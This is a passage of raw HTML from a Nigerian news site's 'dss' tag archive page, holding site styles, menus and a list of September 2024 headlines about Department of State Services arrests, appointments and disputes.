type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive paged tag tag-dss tag-214 paged-3 tag-paged-3 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dss</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: dss</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2024/09/13/dss-operatives-soldiers-nab/"  rel="bookmark" class="td-image-wrap " title="DSS Operatives, Soldiers Nab Wanted IPOB Commander, 5 Oil Thieves" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="PRNigeria logo fearured image" title="DSS Operatives, Soldiers Nab Wanted IPOB Commander, 5 Oil Thieves" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2024/09/13/dss-operatives-soldiers-nab/"  rel="bookmark" title="DSS Operatives, Soldiers Nab Wanted IPOB Commander, 5 Oil Thieves">DSS Operatives, Soldiers Nab Wanted IPOB Commander, 5 Oil Thieves</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/ymukhtar/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-13T08:05:04+01:00" >September 13, 2024</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2024/09/13/dss-operatives-soldiers-nab/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2024/09/11/rapid-response-military-jets/"  rel="bookmark" class="td-image-wrap " title="RAPID RESPONSE: Military Jets Foil Raid on DSS Assets in Niger, Kill Scores of Terrorists" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/11/NAF-Super-Tucano-Jet.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/11/NAF-Super-Tucano-Jet.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/11/NAF-Super-Tucano-Jet.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/11/NAF-Super-Tucano-Jet.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="NAF Super Tucano Jet" title="RAPID RESPONSE: Military Jets Foil Raid on DSS Assets in Niger, Kill Scores of Terrorists" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2024/09/11/rapid-response-military-jets/"  rel="bookmark" title="RAPID RESPONSE: Military Jets Foil Raid on DSS Assets in Niger, Kill Scores of Terrorists">RAPID RESPONSE: Military Jets Foil Raid on DSS Assets in Niger,...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/yashuaib/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-11T22:18:07+01:00" >September 11, 2024</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2024/09/11/rapid-response-military-jets/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2024/09/11/bauchi-yoruba-community-hails/"  rel="bookmark" class="td-image-wrap " title="Bauchi Yoruba Community Hails Appointment of Ajayi as DSS DG" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/09/Screenshot_20240911-091608.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/09/Screenshot_20240911-091608.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/09/Screenshot_20240911-091608.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/09/Screenshot_20240911-091608.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="Ajayi" title="Bauchi Yoruba Community Hails Appointment of Ajayi as DSS DG" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2024/09/11/bauchi-yoruba-community-hails/"  rel="bookmark" title="Bauchi Yoruba Community Hails Appointment of Ajayi as DSS DG">Bauchi Yoruba Community Hails Appointment of Ajayi as DSS DG</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/iliyabature/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-11T08:59:11+01:00" >September 11, 2024</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2024/09/11/bauchi-yoruba-community-hails/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2024/09/10/security/"  rel="bookmark" class="td-image-wrap " title="DSS Denies Unlawful Invasion of SERAP Offices" ><img width="320" height="157" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/02/Department-of-State-Service-DSS.jpg?resize=320%2C157&ssl=1"   alt="Department of State Service, DSS" title="DSS Denies Unlawful Invasion of SERAP Offices" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2024/09/10/security/"  rel="bookmark" title="DSS Denies Unlawful Invasion of SERAP Offices">DSS Denies Unlawful Invasion of SERAP Offices</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/ymukhtar/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-10T13:14:03+01:00" >September 10, 2024</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2024/09/10/security/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2024/09/10/serap-misinterpreted-lawful/"  rel="bookmark" class="td-image-wrap " title="SERAP Misinterpreted Our Lawful Operations on Invasion of Office &#8212; DSS" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="PRNigeria logo fearured image" title="SERAP Misinterpreted Our Lawful Operations on Invasion of Office &#8212; DSS" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2024/09/10/serap-misinterpreted-lawful/"  rel="bookmark" title="SERAP Misinterpreted Our Lawful Operations on Invasion of Office &#8212; DSS">SERAP Misinterpreted Our Lawful Operations on Invasion of Office &#8212; DSS</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/kabir/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-10T13:10:59+01:00" >September 10, 2024</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2024/09/10/serap-misinterpreted-lawful/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2024/09/09/nlc-leader-ajaero-charges/"  rel="bookmark" class="td-image-wrap " title="Detained NLC Leader Ajaero Faces Extortion, Other Criminal Charges" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/08/NLC-77.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/08/NLC-77.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/08/NLC-77.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/08/NLC-77.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="Comrade Joe Ajaero, President of Nigeria Labour Congress, NLC" title="Detained NLC Leader Ajaero Faces Extortion, Other Criminal Charges" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2024/09/09/nlc-leader-ajaero-charges/"  rel="bookmark" title="Detained NLC Leader Ajaero Faces Extortion, Other Criminal Charges">Detained NLC Leader Ajaero Faces Extortion, Other Criminal Charges</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/yashuaib/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-09T20:02:05+01:00" >September 9, 2024</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2024/09/09/nlc-leader-ajaero-charges/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
